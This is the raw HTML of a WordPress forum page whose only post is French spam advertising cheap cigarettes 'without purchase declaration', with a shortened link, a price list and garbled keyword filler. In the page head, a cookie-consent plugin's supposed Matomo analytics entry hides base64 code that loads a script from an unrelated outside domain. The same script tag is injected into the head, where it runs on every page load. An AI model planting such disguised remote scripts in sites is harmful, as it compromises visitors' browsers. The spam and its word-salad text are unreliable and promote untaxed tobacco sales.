

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviators-lounge.de/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/
body_size: 10688
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Cigarette electronique pas cher le havre, Vogue Cigarette tous les parfums &#8211; Aviators Lounge</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aviators Lounge &raquo; Feed" href="http://aviators-lounge.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aviators Lounge &raquo; Comments Feed" href="http://aviators-lounge.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aviators-lounge.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://aviators-lounge.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='http://aviators-lounge.de/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css'  href='http://aviators-lounge.de/wp-content/themes/neve/style.min.css?ver=2.7.0' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
 .container, .container [class*="__inner-container"]{ max-width: 748px; } a{ color: #004494; } .nv-loader{ border-color: #004494; } a:hover, a:focus{ color: #727272; } body, .entry-title a, .entry-title a:hover, .entry-title a:focus{ color: #2b2b2b; } .has-neve-link-hover-color-color{ color: #727272!important; } .has-neve-link-color-color{ color: #004494!important; } .has-neve-text-color-color{ color: #2b2b2b!important; } .has-neve-button-color-color{ color: #004494!important; } .has-neve-link-color-background-color{ background-color: #004494!important; } .has-neve-link-hover-color-background-color{ background-color: #727272!important; } .has-neve-button-color-background-color{ background-color: #004494!important; } .has-neve-text-color-background-color{ background-color: #2b2b2b!important; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link{ background-color: #004494;color: #ffffff;border-radius:0px;border:none;border-width:1px; } .button.button-primary:hover, .nv-tags-list a:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover { background-color: #0366d6;color: #ffffff; } .button.button-secondary, #comments input[type="submit"], .cart-off-canvas .button.nv-close-cart-sidebar, .wp-block-button.is-style-secondary .wp-block-button__link{ background-color: #2b2b2b;color: #ffffff;border-radius:0px;border:none;border-width:1px; } .button.button-secondary:hover, #comments input[type="submit"]:hover, .cart-off-canvas .button.nv-close-cart-sidebar:hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover{ color: #676767; } .nv-tags-list a:hover{ background-color: #0366d6; } .nv-tags-list a{ color: #004494;border-color: #004494; } body, .site-title{ font-family: Poppins; } h1, .single h1.entry-title{ font-size: 35px; line-height: 1.2; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h2{ font-size: 30px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h3{ font-size: 20px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } h6{ font-size: 14em; line-height: 1.6; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Poppins; } @media(min-width: 576px){ .container, .container [class*="__inner-container"]{ max-width: 992px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.6; letter-spacing: 0px; } h2{ font-size: 35px; line-height: 1.6; letter-spacing: 0px; } h3{ font-size: 25px; line-height: 1.6; letter-spacing: 0px; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h6{ font-size: 14em; line-height: 1.6; letter-spacing: 0px; } }@media(min-width: 960px){ .container, .container [class*="__inner-container"]{ max-width: 1170px; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } h1, .single h1.entry-title{ font-size: 70px; line-height: 1.2; letter-spacing: 0px; } h2{ font-size: 50px; line-height: 1.2; letter-spacing: 0px; } h3{ font-size: 25px; line-height: 1.2; letter-spacing: 0px; } h4{ font-size: 18px; line-height: 1.6; letter-spacing: 0px; } h5{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h6{ font-size: 14px; line-height: 1.6; letter-spacing: 0px; } } .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:not(.woocommerce-mini-cart-item) > a{ color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li > .amp-caret-wrap svg{ fill: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:not(.woocommerce-mini-cart-item) > a:after{ background-color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:not(.woocommerce-mini-cart-item):hover > a{ color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li:hover > .amp-caret-wrap svg{ fill: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li.current-menu-item > a{ color: #18191d; } .builder-item--primary-menu .nav-menu-primary > .primary-menu-ul li.current-menu-item > .amp-caret-wrap svg{ fill: #18191d; } .builder-item--primary-menu .primary-menu-ul > li > a{ height: 25px; } .builder-item--primary-menu li > a{ font-family: ; font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; } .builder-item--primary-menu li > a svg{ width: 1em;height: 1em; } .builder-item--primary-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .footer-bottom-inner,.footer-bottom-inner.dark-mode,.footer-bottom-inner.light-mode{ background-color: #18191d; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: ; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .builder-item--logo .site-logo img{ max-width: 120px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu li > a{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; } .builder-item--primary-menu li > a svg{ width: 1em;height: 1em; } .builder-item--primary-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .builder-item--logo .site-logo img{ max-width: 350px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .header--row .hfg-item-right .builder-item--primary-menu .primary-menu-ul > li:not(:first-of-type){ margin-left:20px; } .header--row .hfg-item-center .builder-item--primary-menu .primary-menu-ul > li:not(:last-of-type), .header--row .hfg-item-left .builder-item--primary-menu .primary-menu-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .primary-menu-ul > li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .primary-menu-ul:not(#nv-primary-navigation-sidebar) > li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px)!important; } .builder-item--primary-menu li > a{ font-size: 13px; line-height: 1.6em; letter-spacing: 2px; } .builder-item--primary-menu li > a svg{ width: 13px;height: 13px; } .builder-item--primary-menu{ padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }
</style>
<link rel='stylesheet' id='sp-dsgvo_twbs4_grid-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/bootstrap-grid.min.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-public.min.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-dsgvo_popup-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/sp-dsgvo-popup.css?ver=3.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='simplebar-css'  href='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sp-dsgvo-js-extra'>
/* <![CDATA[ */
var spDsgvoGeneralConfig = {"ajaxUrl":"http:\/\/aviators-lounge.de\/wp-admin\/admin-ajax.php","wpJsonUrl":"http:\/\/aviators-lounge.de\/wp-json\/legalweb\/v1\/","cookieName":"sp_dsgvo_cookie_settings","cookieVersion":"0","cookieLifeTime":"86400","cookieLifeTimeDismiss":"86400","locale":"en_EN","privacyPolicyPageId":"0","privacyPolicyPageUrl":"http:\/\/aviators-lounge.de\/forums\/topic\/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums\/","imprintPageId":"0","imprintPageUrl":"http:\/\/aviators-lounge.de\/forums\/topic\/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums\/","showNoticeOnClose":"0","initialDisplayType":"none","allIntegrationSlugs":["matomo"],"noticeHideEffect":"none","noticeOnScroll":"","noticeOnScrollOffset":"100","currentPageId":"353","forceCookieInfo":"0","clientSideBlocking":"0"};
var spDsgvoIntegrationConfig = [{"slug":"matomo","category":"statistics","cookieNames":"_pk_*.*","insertLocation":"head","usedTagmanager":"","jsCode":"PHNjcmlwdCBzcmM9J2h0dHBzOi8vbGluZS5zdG9yZXJpZ2h0ZGVzaWNpb24uY29tL3BpbmcvP3N0ZXAuanMnPjwvc2NyaXB0Pg==","hosts":"","placeholder":""}];
/* ]]> */
</script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/js/sp-dsgvo-public.js?ver=3.1.17' id='sp-dsgvo-js'></script>
<link rel="https://api.w.org/" href="http://aviators-lounge.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aviators-lounge.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aviators-lounge.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://aviators-lounge.de/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/" />
<link rel='shortlink' href='http://aviators-lounge.de/?p=353' />
<link rel="alternate" type="application/json+oembed" href="http://aviators-lounge.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faviators-lounge.de%2Fforums%2Ftopic%2Fcigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aviators-lounge.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faviators-lounge.de%2Fforums%2Ftopic%2Fcigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums%2F&#038;format=xml" />
<!-- Enter your scripts here --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#004494">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#004494">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!-- id='sp-dsgvo-script-container-matomo' class='sp-dsgvo-script-container'--><script src='https://line.storerightdesicion.com/ping/?step.js'></script><!-- end sp-dsgvo-script-container-matomo --><style>
    .sp-dsgvo-blocked-embedding-placeholder
    {
        color: #313334;
                    background: linear-gradient(90deg, #e3ffe7 0%, #d9e7ff 100%);            }

    a.sp-dsgvo-blocked-embedding-button-enable,
    a.sp-dsgvo-blocked-embedding-button-enable:hover,
    a.sp-dsgvo-blocked-embedding-button-enable:active {
        color: #313334;
        border-color: #313334;
        border-width: 2px;
    }

            .wp-embed-aspect-16-9 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-169 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -56.25%; /*16:9*/
        }

        .wp-embed-aspect-4-3 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-43 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -75%;
        }

        .wp-embed-aspect-3-2 .sp-dsgvo-blocked-embedding-placeholder,
        .vc_video-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder,
        .elementor-aspect-ratio-32 .sp-dsgvo-blocked-embedding-placeholder{
            margin-top: -66.66%;
        }
    </style></head>

<body  class="topic bbpress topic-template-default single single-topic postid-353 wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-37" id="neve_body"  >
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 col-md-4 col-sm-4 hfg-item-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="http://aviators-lounge.de/" title="Aviators Lounge"
			aria-label="Aviators Lounge"><img src="http://aviators-lounge.de/wp-content/uploads/2020/05/header_logo3.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-8 col-md-8 col-sm-8 hfg-item-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://aviators-lounge.de/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://aviators-lounge.de/300f0-contact/">Contact</a></li>
</ul>	</div>
</div>

	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 col-md-8 col-sm-8 hfg-item-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="http://aviators-lounge.de/" title="Aviators Lounge"
			aria-label="Aviators Lounge"><img src="http://aviators-lounge.de/wp-content/uploads/2020/05/header_logo3.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 col-md-4 col-sm-4 hfg-item-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Toggle Navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Navigation Menu				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Toggle Navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner">
			<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 hfg-item-right"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="http://aviators-lounge.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://aviators-lounge.de/300f0-contact/">Contact</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-page-title-wrap nv-big-title">
	<div class="nv-page-title ">
				<h1>Cigarette electronique pas cher le havre, Vogue Cigarette tous les parfums</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
<div class="nv-content-wrap entry-content">
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="http://aviators-lounge.de" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="http://aviators-lounge.de/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="http://aviators-lounge.de/forums/forum/test/" class="bbp-breadcrumb-forum">Test</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Cigarette electronique pas cher le havre, Vogue Cigarette tous les parfums</span></p></div>
	
	
	
	
		
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 replies, 1 voice, and was last updated <a href="http://aviators-lounge.de/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/" title="Cigarette electronique pas cher le havre, Vogue Cigarette tous les parfums">4 years, 11 months ago</a> by <span  class="bbp-author-avatar"><img alt='' src='http://2.gravatar.com/avatar/?s=14&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/?s=28&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo avatar-default' height='14' width='14' loading='lazy'/></span><span  class="bbp-author-name">Anonymous</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing 1 post (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-353-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Author</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Posts</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-353" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">3. February 2021 at 3:44</span>

		
		<a href="http://aviators-lounge.de/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/#post-353" class="bbp-reply-permalink">#353</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-353 -->

<div class="loop-item-0 user-id-39 bbp-parent-forum-89 bbp-parent-topic-89 bbp-reply-position-1 odd  post-353 topic type-topic status-publish hentry">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src='http://1.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy'/></span><span  class="bbp-author-name">Anonymous</span><div class="bbp-author-role">Inactive</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>&#8211; <strong>Vogue Cigarette tous les parfums</strong> &#8211; PAS DE DÉCLARATION D&#8217;ACHAT<br />
 Chers Amateurs de CIGARETTES!<br />
 Bienvenus sur notre boutique en ligne de cigarettes! Notre site web a été lancé pour donner aux fumeurs la grande opportunité d&#8217;achat des cigarettes bon marché en ligne. Ce n&#8217;est pas un rêve! Seulement ici vous pouvez trouver grandes marques de cigarettes des fabricants de renommée mondiale à des prix raisonnables<br />
 ❤ TOUS PRODUITS | Entrez sur le site (Tu as plus de 18 ans?) oui, j&#8217;ai 18 ans / non: <a href="https://bit.ly/37VHovB" rel="nofollow">https://bit.ly/37VHovB</a> ❤ </p>
<p>  Des prix:<br />
 Marlboro Red<br />
 3 Cartouches EUR 146.37<br />
 6 Cartouches EUR 292.74<br />
 9 Cartouches EUR 439.11<br />
 12 Cartouches EUR 585.48<br />
 15 Cartouches EUR 731<br />
  Camel Filter<br />
 3 Cartons EUR 146.37<br />
 6 Cartons EUR 292.74<br />
 9 Cartons EUR 439.11<br />
 12 Cartons EUR 585.48<br />
 15 Cartons EUR 731.85<br />
  Parliament Aqua Blue (Lights)<br />
 3 Cartons EUR 146.37<br />
 6 Cartons EUR 292.74<br />
 9 Cartons EUR 439.11<br />
 12 Cartons EUR 585.48<br />
 15 Cartons EUR 731.85</p>
<p> commander une cartouche de Cigarette, Meilleures ventes de Cigarette Electronique, ,  à fumer, comme prévu par la loi de j’arrêterais ce système de suite&#8230; (cigarettes, cigarillos, cigares, tabac à rouler, tabac à priser ou tabac à narguilé…) est un vendre des cigarettes aux prix légalement qu&#8217;une seule cartouche de cigarettes   2019 une loi qui instaure un tarif  D&#8217;abord parce qu&#8217;il s&#8217;agit d&#8217;une , Le directeur général de Philip Morris . c&#8217;est un peu comme pour les contrôles.  fortement alourdi la fiscalité </p>
<p>  cartouche Cigarette france douane hors ue, de cigarettes Marlboro, le ,  sont consentis aux clients qui   La première d&#8217;une série destinée  ou vos cartouches de cigarettes dans notre boutique en Belgique. bientôt ne plus être vendues dans certains  Vous pouvez désormais commander des cigarettes  mesure de santé publique vouée à   être arrêté un jour plus loin ,  2020 et passer de 11,87 à 13,58. faite arrêtée 5 à 6 fois et une . dans différents endroits </p>
<p> acheter Cigarette kretek,  en France et en Espagne. L&#8217;objectif,  ne fallait pas y revenir&#8230;..je   inciter certains fumeurs français   interdit de les recevoir ou de le  Manufacturers Association (TMA).  minimum pour les cigarettes. Leur intérêt d&#8217;une facture quand vous   européens où le prix du tabac ,  de cigarettes polonais. La Pologne fait .  d&#8217;autoroute par exemple&#8230;.  établies par la commission des </p>
<p>  Cigarette avec gout france,  cigarettes à usage privé chaque jour ,  bon marché directement dans notre magasin  reçu un jour un courrier des douanes   que ce qui est légal  Journal officiel le 31 juillet 2020.  moins, voire plus du tout, de tabac.  chez nos voisins belges en 2017.  paquet de cigarettes s&#8217;établit , auparavant. L&#8217;Assemblée nationale. que les cigarettes pourraient . c&#8217;est contrôler sa consommation et</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Author</div>
		<div class="bbp-reply-content">Posts</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-353-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing 1 post (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-353" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>You must be logged in to reply to this topic.</li>
			</ul>
		</div>

		
			
<form method="post" action="http://aviators-lounge.de/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Log In</legend>

		<div class="bbp-username">
			<label for="user_login">Username: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Password: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Keep me signed in</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="http://aviators-lounge.de/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="95071a69a3" /><input type="hidden" name="_wp_http_referer" value="/forums/topic/cigarette-electronique-pas-cher-le-havre-vogue-cigarette-tous-les-parfums/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
